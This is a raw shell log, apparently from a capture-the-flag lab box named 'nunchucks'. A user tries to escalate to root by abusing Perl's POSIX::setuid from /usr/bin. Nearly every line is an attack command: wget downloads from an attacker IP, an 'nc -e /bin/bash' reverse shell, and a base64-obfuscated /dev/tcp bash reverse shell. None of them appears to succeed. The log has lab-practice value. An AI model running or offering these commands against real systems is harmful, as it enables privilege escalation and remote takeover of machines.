 david@nunchucks:~$ cd /usr/bin
david@nunchucks:/usr/bin$ ls /bin/sh -l
lrwxrwxrwx 1 root root 4 Aug 24  2021 /bin/sh -> dash
david@nunchucks:/usr/bin$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
david@nunchucks:/usr/bin$ ls /bin/sh -l
lrwxrwxrwx 1 root root 4 Aug 24  2021 /bin/sh -> dash
david@nunchucks:/usr/bin$ whoami
david
david@nunchucks:/usr/bin$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "echo hola";'
david@nunchucks:/usr/bin$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "wget http://10.10.14.9/whatever";'
david@nunchucks:/usr/bin$ id
uid=1000(david) gid=1000(david) groups=1000(david)
david@nunchucks:/usr/bin$ id root
uid=0(root) gid=0(root) groups=0(root)
david@nunchucks:/usr/bin$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "wget http://10.10.14.9/whatever";'
david@nunchucks:/usr/bin$ perl -e "use POSIX qw(setuid); POSIX::setuid(0); exec 'wget http://10.10.14.9/whatever';"
david@nunchucks:/usr/bin$ perl -e "use POSIX qw(setuid); POSIX::setuid(0); exec 'echo hola';"
david@nunchucks:/usr/bin$ which perl
/usr/bin/perl
david@nunchucks:/usr/bin$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "nc -e /bin/bash 10.10.14.9 4444";'
david@nunchucks:/usr/bin$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "echo YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjkvMTIzNCAwPiYxCg== | base64 -d | bash";'
david@nunchucks:/usr/bin$